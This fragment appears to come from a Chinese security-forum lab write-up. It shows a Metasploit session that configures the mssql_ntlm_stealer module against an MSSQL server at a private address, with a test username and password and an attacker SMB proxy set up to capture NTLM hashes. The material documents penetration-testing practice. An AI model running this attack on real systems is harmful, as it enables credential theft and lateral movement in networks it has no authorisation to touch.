 msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > use auxiliary/admin/mssql/mssql_ntlm_stealer
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > options
Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cvcvgjASD!@ no The password for the specified username
RHOSTS 192.168.93.20 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
SMBPROXY 192.168.93.100 yes IP of SMB proxy or sniffer.
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME testuser no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) >
先知社区